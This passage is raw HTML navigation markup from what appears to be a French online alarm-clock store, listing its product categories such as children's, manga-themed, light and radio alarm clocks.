                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746&amp;width=500" alt="Reveilleur" srcset="//reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746&amp;width=50 50w, //reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746&amp;width=100 100w, //reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746&amp;width=150 150w, //reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746&amp;width=200 200w, //reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746&amp;width=250 250w, //reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746&amp;width=300 300w, //reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746&amp;width=400 400w, //reveilleur.com/cdn/shop/files/logo_920_x_240_px_600_x_300_px_17_322d5bd4-cb88-487d-9d90-f39e1075f41b.png?v=1750678746&amp;width=500 500w" width="90" height="45.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Tous Nos Réveils</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-tous-nos-reveils-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-tous-nos-reveils-1"
                  href="/en/collections/les-classiques"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil Classique</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-tous-nos-reveils-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-tous-nos-reveils-2"
                  href="/en/collections/les-intelligents"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil Intelligent</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-tous-nos-reveils-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-tous-nos-reveils-3"
                  href="/en/collections/reveil-original"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil Original</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-tous-nos-reveils-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-tous-nos-reveils-4"
                  href="/en/collections/reveil-digital"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil Digital</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-tous-nos-reveils-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-tous-nos-reveils-5"
                  href="/en/collections/reveil-connecte"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Reveil connecte</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-tous-nos-reveils-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-tous-nos-reveils-6"
                  href="/en/collections/reveil-bois"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Reveil bois</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-tous-nos-reveils-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-tous-nos-reveils-7"
                  href="/en/collections/reveil-lumineux"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Reveil lumineux</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-tous-nos-reveils-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-tous-nos-reveils-8"
                  href="/en/collections/reveil-vintage"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Reveil vintage</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-tous-nos-reveils-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-tous-nos-reveils-9"
                  href="/en/collections/reveil-de-voyage"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil de voyage</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Radio réveil</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-radio-reveil-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-radio-reveil-1"
                  href="/en/collections/radio-reveil-connecte"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Radio réveil connecté</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-radio-reveil-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-radio-reveil-2"
                  href="/en/collections/radio-reveil-en-bois"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Radio réveil en bois</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-radio-reveil-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-radio-reveil-3"
                  href="/en/collections/radio-reveil-enfant"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Radio Réveil Enfant</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-radio-reveil-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-radio-reveil-4"
                  href="/en/collections/radio-reveil-projecteur"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Radio réveil projecteur</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Réveil Enfant</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-reveil-enfant-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-enfant-1"
                  href="https://reveilleur.com/collections/radio-reveil-enfant"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Radio Réveil Enfant</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-enfant-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-enfant-2"
                  href="/en/collections/reveil-fille"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil fille</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-enfant-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-enfant-3"
                  href="https://reveilleur.com/collections/reveil-ado"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil ado</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-enfant-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-enfant-4"
                  href="/en/collections/reveil-dinosaure"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Reveil dinosaure</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-enfant-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-enfant-5"
                  href="/en/collections/reveil-licorne"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Reveil Licorne</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-enfant-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-enfant-6"
                  href="/en/collections/horloge-montessori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Horloge Montessori</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Réveil Par Thème</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-reveil-par-theme-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-par-theme-1"
                  href="/en/collections/reveil-foot"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Les Réveils foot</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Réveil Manga</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-reveil-manga-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-manga-1"
                  href="/en/collections/reveil-attaque-des-titans"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil Attaque des Titans</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-manga-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-manga-2"
                  href="/en/collections/reveil-bleach"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil Bleach</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-manga-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-manga-3"
                  href="/en/collections/reveil-tokyo-revengers"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil Tokyo Revengers</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-manga-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-manga-4"
                  href="/en/collections/reveil-death-note"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil Death Note</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-reveil-manga-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-reveil-manga-5"
                  href="/en/collections/reveil-my-hero-academia"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil My Hero Academia</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6" class="mega-menu">
                        <summary
                          id="HeaderMenu-reveil-lumineux"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Réveil lumineux</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-6"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-reveil-lumineux-reveil-lumineux"
                                  href="/en/collections/reveil-lumineux"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Reveil lumineux
                                </a></li><li>
                                <a
                                  id="HeaderMenu-reveil-lumineux-reveil-simulateur-daube"
                                  href="/en/collections/reveil-simulateur-daube"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Réveil simulateur d&#39;aube
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >Projecteur</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-projecteur-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-projecteur-1"
                  href="/en/collections/reveil-projecteur"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                  
                  <span>Réveil projecteur</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-projecteur-2"
